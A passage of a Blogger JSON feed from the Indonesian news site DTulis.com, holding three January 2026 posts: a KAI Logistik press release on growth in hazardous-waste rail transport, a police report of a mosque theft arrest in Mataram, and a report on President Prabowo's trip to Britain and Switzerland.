href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhe6igxoKUayhC3lOn1dvJAGBUH-p8xzzplGF703j7zqNRSrd4Y2wUrUetReUHet8jMP0-brD3CSXtiDNEj9nO6eMSUqvX7i_9CpqKaaSB39s5krvlhx6Uap11BKQUsvQeoDuGJpHLTjvbxrdJHUA4U0snewhv65JK_5Z9ab1lEr0rNXUX3Rmu9TEIr\/s1200\/Tumbuh%2037%25%20YoY,%20Angkutan%20Limbah%20B3%20KAI%20Logistik%20Tembus%2014.256%20Ton.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"801\" data-original-width=\"1200\" height=\"268\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhe6igxoKUayhC3lOn1dvJAGBUH-p8xzzplGF703j7zqNRSrd4Y2wUrUetReUHet8jMP0-brD3CSXtiDNEj9nO6eMSUqvX7i_9CpqKaaSB39s5krvlhx6Uap11BKQUsvQeoDuGJpHLTjvbxrdJHUA4U0snewhv65JK_5Z9ab1lEr0rNXUX3Rmu9TEIr\/w400-h268\/Tumbuh%2037%25%20YoY,%20Angkutan%20Limbah%20B3%20KAI%20Logistik%20Tembus%2014.256%20Ton.jpg\" width=\"400\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u0026nbsp;PT Kereta Api Logistik (KAI Logistik) mencatatkan kinerja positif pada layanan angkutan limbah Bahan Berbahaya dan Beracun (B3). Hingga Desember 2025, volume angkutan limbah B3 tercatat tumbuh sebesar 37%, dari 10.386 ton pada tahun 2024 menjadi 14.256 ton pada tahun 2025. Capaian tersebut mencerminkan tren pertumbuhan yang berkelanjutan, sekaligus telah melampaui 66% dari target tahunan yang ditetapkan perusahaan.\u003Cp\u003E\u003C\/p\u003E\u003Cdiv class=\"article-container css-1i68010\"\u003E\u003Cdiv class=\"css-1yvie82\"\u003E\u003Cp\u003EDirektur Pengembangan Usaha KAI Logistik, Aniek Dwi Deviyanti, menyampaikan bahwa pertumbuhan tersebut menunjukkan tingginya kepercayaan pelanggan terhadap kapabilitas KAI Logistik dalam menyediakan layanan angkutan limbah B3 yang andal dan sesuai regulasi. Menurutnya, pengelolaan limbah B3 merupakan tantangan tersendiri yang menuntut sistem logistik yang aman, terintegrasi, dan patuh terhadap ketentuan yang berlaku.\u003C\/p\u003E\u003Cp\u003E“Angkutan limbah B3 memiliki risiko tinggi terhadap kesehatan dan lingkungan apabila tidak dikelola dengan baik. Karena itu, pemilihan moda dan layanan angkutan menjadi elemen penting dalam memastikan pengelolaan limbah yang aman dan bertanggung jawab dan selaras dengan komitmen keberlanjutan. Seluruh pengangkutan B3 oleh KAI Logistik dilakukan berdasarkan surat Rekomendasi Pengangkutan B3 melalui Kereta Api, yang memastikan bahwa jalur, titik muat, dan bongkar di wilayah Pulau Jawa telah memenuhi standar teknis dan administratif sesuai regulasi lingkungan dan perkeretaapian,” ujar Aniek.\u003C\/p\u003E\u003Cp\u003EAniek menjelaskan, moda kereta api memiliki keunggulan dibandingkan moda transportasi lainnya, terutama dari sisi keselamatan dan pengendalian risiko. Jalur khusus kereta membuat potensi kecelakaan maupun pencemaran dapat diminimalkan. Selain itu, KAI Logistik telah mengantongi izin resmi untuk seluruh jenis konten limbah B3 yang diangkut, sehingga memberikan kepastian kepatuhan regulasi serta rasa aman bagi pelanggan industri. Lebih lanjut, penerapan standar operasional yang ketat di antaranya pengawalan petugas tersertifikasi dan pemeriksaan berkala di 4\u0026nbsp;\u003Ci\u003Echeck point\u003C\/i\u003E\u0026nbsp;meningkatkan aspek keamanan dan keselamatan pengiriman.\u0026nbsp;\u003C\/p\u003E\u003Cp\u003EAniek menegaskan bahwa pertumbuhan angkutan limbah B3 ini juga menjadi wujud kontribusi nyata KAI Logistik dalam mendukung agenda\u0026nbsp;\u003Ci\u003Egreen logistics\u003C\/i\u003E\u0026nbsp;nasional. “Selain lebih efisien dan aman, penggunaan kereta api turut membantu menekan emisi karbon. Hal ini sejalan dengan komitmen kami dalam menghadirkan solusi logistik terintegrasi yang tidak hanya memenuhi kebutuhan industri, tetapi juga mendukung keberlanjutan lingkungan,” tambahnya.\u003C\/p\u003E\u003Cp\u003ELayanan angkutan limbah B3 merupakan layanan strategis KAI Logistik yang telah dikembangkan sejak 2018. Dalam pelaksanaannya, perusahaan telah memperoleh rekomendasi dari Kementerian Lingkungan Hidup dan Kehutanan (KLHK) melalui Direktorat Jenderal Pengelolaan Sampah, Limbah, dan Bahan Berbahaya Beracun untuk pengangkutan limbah B3 menggunakan moda kereta api. Saat ini, layanan tersebut melayani rute Kalimas – Nambo sebagai bagian dari upaya mendukung pengelolaan limbah industri yang aman dan terintegrasi.\u003C\/p\u003E\u003Cp\u003EKe depan, KAI Logistik berupaya mengembangkan layanan melalui berbagai langkah inovasi guna meningkatkan fleksibilitas dan efisiensi operasional, antara lain melalui pengembangan pada terminal Kalimas dan Nambo di mana ke depannya dapat melakukan aktivitas baik bongkar maupun muat di masing-masing terminal. Selain itu, perusahaan juga membuka peluang pengembangan titik layanan baru untuk memperluas jangkauan layanan sekaligus memperkuat posisi KAI Logistik sebagai penyedia jasa logistik limbah B3 yang terpercaya, berizin lengkap, dan berorientasi pada keberlanjutan.\u003C\/p\u003E\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Ch3 class=\"css-1fe22q1\"\u003ETentang KAI Logistik\u003C\/h3\u003E\u003Cdiv class=\"css-1d2nd6l\"\u003EPT Kereta Api Logistik (KAI Logistik) dibentuk dengan tujuan melayani distribusi logistik berbasis kereta api, dengan kemasan bisnis door to door service untuk memberikan pelayanan yang paripurna bagi Pelanggan kereta api yang didukung dengan layanan pra dan purna. KAI Logistik fokus pada orientasi bisnis sebagai jasa layanan distribusi logistik terpadu (total logistics solution) melalui “End-to-End Services”. Dengan tagline KAI Logistik Ispossible yaitu semuanya menjadi mungkin, KAI Logistik menyediakan ragam layanan logistik melalui 3 segmentasi diantaranya KALOG Express, KALOG Plus dan KALOG Pro.\u003C\/div\u003E\u003Cdiv\u003E\u003Cstrong\u003EPress release ini juga sudah tayang di \u003Ca href=\"https:\/\/www.vritimes.com\/id\/articles\/f07f4793-cd97-4c4e-9fe7-a876d17a953c\/77242c2f-8fed-4616-b58a-025bd7bab42e\"\u003EVRITIMES\u003C\/a\u003E\u003C\/strong\u003E\u003C\/div\u003E\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.dtulis.com\/feeds\/4750734483216814834\/comments\/default","title":"Posting Komentar"},{"rel":"replies","type":"text/html","href":"https:\/\/www.dtulis.com\/2026\/01\/tumbuh-37-yoy-angkutan-limbah-b3-kai.html#comment-form","title":"0 Komentar"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4601486868129901130\/posts\/default\/4750734483216814834"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4601486868129901130\/posts\/default\/4750734483216814834"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.dtulis.com\/2026\/01\/tumbuh-37-yoy-angkutan-limbah-b3-kai.html","title":"Tumbuh 37% YoY, Angkutan Limbah B3 KAI Logistik Tembus 14.256 Ton"}],"author":[{"name":{"$t":"VRITIMES"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/01335364257071713780"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhOYEuYjXO39Jh4MN4KHzwz978Qv0pu9kH9frStli3quomvjRlHhfTZ68BYuQsZR9IO2akdu9Hb1gd7BkjVHfjoy4YoEtY61HQ3FLQJZPDkWXdIVMcYoowl4vrKkmuZEfSIzvb5EJ4Z2cYnO6tU4Ildt-gyYwBXBOBgtVOGnzTFT4A\/s220\/VRITIMES%20BLACK%20BELOW.png"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhe6igxoKUayhC3lOn1dvJAGBUH-p8xzzplGF703j7zqNRSrd4Y2wUrUetReUHet8jMP0-brD3CSXtiDNEj9nO6eMSUqvX7i_9CpqKaaSB39s5krvlhx6Uap11BKQUsvQeoDuGJpHLTjvbxrdJHUA4U0snewhv65JK_5Z9ab1lEr0rNXUX3Rmu9TEIr\/s72-w400-h268-c\/Tumbuh%2037%25%20YoY,%20Angkutan%20Limbah%20B3%20KAI%20Logistik%20Tembus%2014.256%20Ton.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-4601486868129901130.post-386591998621866157"},"published":{"$t":"2026-01-19T23:17:00.006+08:00"},"updated":{"$t":"2026-01-19T23:17:59.655+08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Headline"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Hukum"}],"title":{"type":"text","$t":"Curi Peralatan Masjid di Dasan Sari, Pemuda Asal Pancor Lombok Timur Diringkus Polisi"},"content":{"type":"html","$t":"\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjlG6odYiw3HHL1-wxUoTJuro4j7keCTuUuk9D_Ei7BTVngjl8k-Ikr4vAh6a6n_nHKcJ1P_C65aJ1A1RqT2f7-7aBE1qijyZuL4gE-9F9RR27cHHFXBlMZSqF_nrZ0gAeoW-5wdwXTHKUSYvXEWZobx-_qaWiMmoBoUp91gMFURJtzhXpkVnHPFuNh_WY\/s1004\/1768835783148.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"668\" data-original-width=\"1004\" height=\"426\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjlG6odYiw3HHL1-wxUoTJuro4j7keCTuUuk9D_Ei7BTVngjl8k-Ikr4vAh6a6n_nHKcJ1P_C65aJ1A1RqT2f7-7aBE1qijyZuL4gE-9F9RR27cHHFXBlMZSqF_nrZ0gAeoW-5wdwXTHKUSYvXEWZobx-_qaWiMmoBoUp91gMFURJtzhXpkVnHPFuNh_WY\/w640-h426\/1768835783148.jpg\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cb\u003EMataram, DTulis.com\u003C\/b\u003E - Seorang pemuda asal pancor berinisial AKA (20) berhasil diamankan Tim Resmob Polresta Mataram lantaran diduga melakukan pencurian di masjid Darul Fakhur Lingkungan Dasan sari Kelurahan Kebun Sari, Kecamatan Ampenan, Kota Mataram.\u0026nbsp;\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003EKasat Reskrim Polresta Mataram AKP I Made Dharma Yulia Putra menjelaskan bahwa, kronologis penangkapan dilakukan atas laporan Polisi Nomor: LP\/B\/19\/I\/2026\/Resta Mataram\/Polda NTB. Tanggal 19 Januari 2026.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003ELebih lanjut, ia menerangkan bahwa AKA diamankan karena diduga mencuri sejumlah barang peralatan milik masjid Darul Fakhutlr.\u0026nbsp;\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\"Selain terduga pelaku, kita juga mengamankan barang bukti berupa 3 (tiga) buah kipas angin mrek Tomado Fan Regency, 1 (satu) buah kursi lipat wama putih, 1 (satu) buah obeng dengan gagang warna hitam kuning,\" jelasnya, Senin (19\/1\/2026).\u0026nbsp;\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003ELebih lanjut, AKP I Made Dharma Yulia Putra juga menambahkan bahwa, atas kejadian tersebut, korban mengalami kerugian jutaan rupiah.\u0026nbsp;\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003EAdapun terduga pelaku disangkakan dengan Pasal 477 Undang-undang No. 1 Tahun 2023 Tentang KUHP.\u0026nbsp;\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003EKini terduga pelaku beserta barang bukti telah diamankan di Mapolresta Mataram untuk dilakukan proses hukum lebih lanjut\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.dtulis.com\/feeds\/386591998621866157\/comments\/default","title":"Posting Komentar"},{"rel":"replies","type":"text/html","href":"https:\/\/www.dtulis.com\/2026\/01\/curi-peralatan-masjid-di-dasan-sari.html#comment-form","title":"0 Komentar"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4601486868129901130\/posts\/default\/386591998621866157"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4601486868129901130\/posts\/default\/386591998621866157"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.dtulis.com\/2026\/01\/curi-peralatan-masjid-di-dasan-sari.html","title":"Curi Peralatan Masjid di Dasan Sari, Pemuda Asal Pancor Lombok Timur Diringkus Polisi"}],"author":[{"name":{"$t":"Redaksi"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/08665795172229181031"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj-GR5o8lq25wjDyF3jtfnTbIBboIIXJoz_7G-ohqwaLp1pq1A50YUg7GqCOrTSKC8d79OZG7MnaHrB9ttpKK5fSnZsdnrsARNdZ96pph4oOYzXfSv2uVvKfNMcs1T1MHZiVrLQ89hJhFbbs5mJJMmc-S_WmAPXnAUPPiPXmTgupguE8w\/s220\/20250407_232827.jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjlG6odYiw3HHL1-wxUoTJuro4j7keCTuUuk9D_Ei7BTVngjl8k-Ikr4vAh6a6n_nHKcJ1P_C65aJ1A1RqT2f7-7aBE1qijyZuL4gE-9F9RR27cHHFXBlMZSqF_nrZ0gAeoW-5wdwXTHKUSYvXEWZobx-_qaWiMmoBoUp91gMFURJtzhXpkVnHPFuNh_WY\/s72-w640-h426-c\/1768835783148.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-4601486868129901130.post-580658255984486629"},"published":{"$t":"2026-01-19T10:42:00.000+08:00"},"updated":{"$t":"2026-01-19T10:42:00.925+08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Headline"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Nasional"}],"title":{"type":"text","$t":"Perkuat Kemitraan Strategis dan Diplomasi Ekonomi Global, Presiden Ri Prabowo Subianto Bertolak ke Inggris dan Swiss"},"content":{"type":"html","$t":"\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEijSimzYyKLgRB78Xn8VN-zoPs2RhSn7weeva1lNf5t2SWOyPb4mRX_N5YTS8B1AJDxjAs6mxfhqDteNegL9ht3aVfM1erAG5TPjolhHgIZyMOAtjZRMhhm_NfpjpLPvHBcKYIruIayahJobTrn7Mt2y1b-YFcXv6vc41LGTYqtJv4yE6SH-8K2HpsxPzg\/s1280\/WhatsApp-Image-2026-01-18-at-19.39.46.jpeg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"852\" data-original-width=\"1280\" height=\"426\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEijSimzYyKLgRB78Xn8VN-zoPs2RhSn7weeva1lNf5t2SWOyPb4mRX_N5YTS8B1AJDxjAs6mxfhqDteNegL9ht3aVfM1erAG5TPjolhHgIZyMOAtjZRMhhm_NfpjpLPvHBcKYIruIayahJobTrn7Mt2y1b-YFcXv6vc41LGTYqtJv4yE6SH-8K2HpsxPzg\/w640-h426\/WhatsApp-Image-2026-01-18-at-19.39.46.jpeg\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cb\u003E\u003Ca data-preview=\"\" href=\"https:\/\/www.google.com\/search?ved=1t:260882\u0026amp;q=Jakarta\u0026amp;bbid=4601486868129901130\u0026amp;bpid=580658255984486629\" target=\"_blank\"\u003EJakarta\u003C\/a\u003E, DTulis.com\u003C\/b\u003E - \u003Ca data-preview=\"\" href=\"https:\/\/www.google.com\/search?ved=1t:260882\u0026amp;q=Prabowo+Subianto\u0026amp;bbid=4601486868129901130\u0026amp;bpid=580658255984486629\" target=\"_blank\"\u003EPresiden Republik Indonesia Prabowo Subianto\u003C\/a\u003E bertolak menuju \u003Ca data-preview=\"\" href=\"https:\/\/www.google.com\/search?ved=1t:260882\u0026amp;q=Inggris\u0026amp;bbid=4601486868129901130\u0026amp;bpid=580658255984486629\" target=\"_blank\"\u003EInggris\u003C\/a\u003E dan \u003Ca data-preview=\"\" href=\"https:\/\/www.google.com\/search?ved=1t:260882\u0026amp;q=Swiss\u0026amp;bbid=4601486868129901130\u0026amp;bpid=580658255984486629\" target=\"_blank\"\u003ESwiss\u003C\/a\u003E pada \u003Ca data-preview=\"\" href=\"https:\/\/www.google.com\/search?ved=1t:260882\u0026amp;q=Minggu+18+Januari+2026+Prabowo\u0026amp;bbid=4601486868129901130\u0026amp;bpid=580658255984486629\" target=\"_blank\"\u003EMinggu, 18 Januari 2026\u003C\/a\u003E untuk menghadiri sejumlah pertemuan strategis. Kunjungan ini menjadi bagian dari upaya penguatan diplomasi Indonesia di tingkat global, baik dalam \u003Ca data-preview=\"\" href=\"https:\/\/www.google.com\/search?ved=1t:260882\u0026amp;q=define+kerja+sama+bilateral\u0026amp;bbid=4601486868129901130\u0026amp;bpid=580658255984486629\" target=\"_blank\"\u003Ekerja sama bilateral\u003C\/a\u003E maupun forum ekonomi dunia.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Ca data-preview=\"\" href=\"https:\/\/www.google.com\/search?ved=1t:260882\u0026amp;q=Teddy+Indra+Wijaya+Sekretaris+Kabinet\u0026amp;bbid=4601486868129901130\u0026amp;bpid=580658255984486629\" target=\"_blank\"\u003ESekretaris Kabinet Teddy Indra Wijaya\u003C\/a\u003E dalam keterangan tertulisnya menyampaikan bahwa Presiden Prabowo bertolak dari \u003Ca data-preview=\"\" href=\"https:\/\/www.google.com\/search?ved=1t:260882\u0026amp;q=Pangkalan+TNI+AU+Halim+Perdanakusuma\u0026amp;bbid=4601486868129901130\u0026amp;bpid=580658255984486629\" target=\"_blank\"\u003EPangkalan TNI AU Halim Perdanakusuma\u003C\/a\u003E, Jakarta. “Pada hari Minggu siang ini, 18 Januari 2026, Presiden Prabowo Subianto bertolak menuju Inggris dan Swiss untuk menghadiri beberapa pertemuan,” tulis Seskab Teddy.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003ESebelum lepas landas menuju \u003Ca data-preview=\"\" href=\"https:\/\/www.google.com\/search?ved=1t:260882\u0026amp;q=London\u0026amp;bbid=4601486868129901130\u0026amp;bpid=580658255984486629\" target=\"_blank\"\u003ELondon\u003C\/a\u003E, Seskab Teddy menyebut bahwa Presiden Prabowo terlebih dahulu menggelar pertemuan dengan \u003Ca data-preview=\"\" href=\"https:\/\/www.google.com\/search?ved=1t:260882\u0026amp;q=Sufmi+Dasco+Ahmad\u0026amp;bbid=4601486868129901130\u0026amp;bpid=580658255984486629\" target=\"_blank\"\u003EWakil Ketua DPR RI Prof. Sufmi Dasco Ahmad\u003C\/a\u003E. Pertemuan tersebut membahas laporan perkembangan informasi terkini.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E“Di Halim, Presiden Prabowo sempat mengadakan pertemuan dengan Wakil Ketua DPR RI, Prof. Sufmi Dasco Ahmad terkait laporan perkembangan informasi terkini untuk selanjutnya terbang menuju London,” jelas Seskab Teddy.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003ESeskab Teddy juga menjelaskan bahwa di London, Inggris, Presiden Prabowo dijadwalkan melakukan pertemuan dengan \u003Ca data-preview=\"\" href=\"https:\/\/www.google.com\/search?ved=1t:260882\u0026amp;q=Keir+Starmer\u0026amp;bbid=4601486868129901130\u0026amp;bpid=580658255984486629\" target=\"_blank\"\u003EPerdana Menteri Inggris Keir Starmer\u003C\/a\u003E. Pertemuan tersebut akan membahas sejumlah kerja sama strategis antara Indonesia dan Inggris.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003ESelain itu, Presiden Prabowo juga akan mengadakan pertemuan dengan \u003Ca data-preview=\"\" href=\"https:\/\/www.google.com\/search?ved=1t:260882\u0026amp;q=Raja+Charles+III\u0026amp;bbid=4601486868129901130\u0026amp;bpid=580658255984486629\" target=\"_blank\"\u003ERaja Charles III\u003C\/a\u003E. Salah satu agenda utama dalam pertemuan tersebut adalah pembahasan isu \u003Ca data-preview=\"\" href=\"https:\/\/www.google.com\/search?ved=1t:260882\u0026amp;q=define+pelestarian+alam\u0026amp;bbid=4601486868129901130\u0026amp;bpid=580658255984486629\" target=\"_blank\"\u003Epelestarian alam\u003C\/a\u003E dan \u003Ca data-preview=\"\" href=\"https:\/\/www.google.com\/search?ved=1t:260882\u0026amp;q=define+lingkungan+hidup\u0026amp;bbid=4601486868129901130\u0026amp;bpid=580658255984486629\" target=\"_blank\"\u003Elingkungan hidup\u003C\/a\u003E.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E“Selanjutnya, Presiden Prabowo akan mengadakan pertemuan dengan Raja Charles III, dengan salah satu agenda pembahasan terkait pelestarian alam dan lingkungan, serta \u003Ca data-preview=\"\" href=\"https:\/\/www.google.com\/search?ved=1t:260882\u0026amp;q=konservasi+gajah+images\u0026amp;bbid=4601486868129901130\u0026amp;bpid=580658255984486629\" target=\"_blank\"\u003Ekonservasi gajah\u003C\/a\u003E, bersama dengan sejumlah \u003Ca data-preview=\"\" href=\"https:\/\/www.google.com\/search?ved=1t:260882\u0026amp;q=tokoh+filantropi+dunia+examples\u0026amp;bbid=4601486868129901130\u0026amp;bpid=580658255984486629\" target=\"_blank\"\u003Etokoh filantropi dunia\u003C\/a\u003E lainnya,” ucap Seskab Teddy.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003EUsai rangkaian agenda di Inggris, Presiden Prabowo akan melanjutkan kunjungan ke \u003Ca data-preview=\"\" href=\"https:\/\/www.google.com\/search?ved=1t:260882\u0026amp;q=Davos\u0026amp;bbid=4601486868129901130\u0026amp;bpid=580658255984486629\" target=\"_blank\"\u003EDavos\u003C\/a\u003E, Swiss, untuk menghadiri World Economic Forum (WEF). Dalam forum tersebut, Presiden Prabowo dijadwalkan menyampaikan pidato kunci di hadapan para pemimpin dunia dan pelaku ekonomi global.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E“Presiden Prabowo juga akan melakukan dialog strategis dengan para \u003Ca data-preview=\"\" href=\"https:\/\/www.google.com\/search?ved=1t:260882\u0026amp;q=CEO+Indonesia+business\u0026amp;bbid=4601486868129901130\u0026amp;bpid=580658255984486629\" target=\"_blank\"\u003ECEO\u003C\/a\u003E dari \u003Ca data-preview=\"\" href=\"https:\/\/www.google.com\/search?ved=1t:260882\u0026amp;q=perusahaan+terkemuka+mancanegara+Indonesia+Davos\u0026amp;bbid=4601486868129901130\u0026amp;bpid=580658255984486629\" target=\"_blank\"\u003Eperusahaan terkemuka mancanegara\u003C\/a\u003E,” pungkas Seskab Teddy.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003EKunjungan Presiden Prabowo ini menegaskan peran aktif dalam percaturan global, sekaligus memperkuat posisi Indonesia di tengah dinamika ekonomi dan geopolitik dunia.\u0026nbsp;\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.dtulis.com\/feeds\/580658255984486629\/comments\/default","title":"Posting Komentar"},{"rel":"replies","type":"text/html","href":"https:\/\/www.dtulis.com\/2026\/01\/perkuat-kemitraan-strategis-dan.html#comment-form","title":"0 Komentar"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4601486868129901130\/posts\/default\/580658255984486629"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4601486868129901130\/posts\/default\/580658255984486629"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.dtulis.com\/2026\/01\/perkuat-kemitraan-strategis-dan.html","title":"Perkuat Kemitraan Strategis dan Diplomasi Ekonomi Global, Presiden Ri Prabowo Subianto Bertolak ke Inggris dan Swiss"}],"author":[{"name":{"$t":"Redaksi"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/08665795172229181031"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj-GR5o8lq25wjDyF3jtfnTbIBboIIXJoz_7G-ohqwaLp1pq1A50YUg7GqCOrTSKC8d79OZG7MnaHrB9ttpKK5fSnZsdnrsARNdZ96pph4oOYzXfSv2uVvKfNMcs1T1MHZiVrLQ89hJhFbbs5mJJMmc-S_WmAPXnAUPPiPXmTgupguE8w\/s220\/20250407_232827.jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEijSimzYyKLgRB78Xn8VN-zoPs2RhSn7weeva1lNf5t2SWOyPb4mRX_N5YTS8B1AJDxjAs6mxfhqDteNegL9ht3aVfM1erAG5TPjolhHgIZyMOAtjZRMhhm_NfpjpLPvHBcKYIruIayahJobTrn7Mt2y1b-YFcXv6vc41LGTYqtJv4yE6SH-8K2HpsxPzg\/s72-w640-h426-c\/WhatsApp-Image-2026-01-18-at-19.39.46.jpeg","height":"72","width":"72"},"thr$total":{"$t":"0"}}]}});